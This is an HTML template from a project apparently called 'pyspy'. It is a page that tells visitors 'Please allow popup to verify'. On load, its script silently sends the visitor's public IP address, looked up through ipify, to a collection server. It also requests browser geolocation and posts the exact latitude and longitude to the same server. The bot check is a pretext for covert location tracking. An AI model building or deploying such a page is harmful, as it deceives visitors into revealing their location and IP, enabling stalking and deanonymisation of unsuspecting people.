
<file: pyspy/templates/index.html>
<!DOCTYPE html>
<head>
    <title>Heo</title>


    <script>

        window.onload = function checkip() {
            getlocation();
            fetch("https://api.ipify.org?format=json")
            .then(response => response.json())
            .then(data => {
                fetch("http://127.0.0.1:5000/check-bot", {
                    method: "POST",
                    body: JSON.stringify({
                        ip: data.ip
                    }),
                    headers: {
                        "Content-Type" : "Application/Json"
                    }
                })
            })
        }

        function getlocation() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(showPosition);
            } else {
                console.log("FUCK")
            }
        }
        function showPosition(position) {
            fetch("http://127.0.0.1:5000/coords", {
                method: "POST",
                body: JSON.stringify({
                    lat: position.coords.latitude,
                    long: position.coords.longitude
                }),
                headers: {
                    "Content-Type" : "Application/Json"
                }
            })

        }

    </script>

    <style>
        @import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap');
        html {
            font-family: "Open Sans", sans-serif;
            background-color: black;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            color: white;
        }


    </style>



</head>

<body>

    <h1>Please allow popup to verify</h1>
</body>
</file>
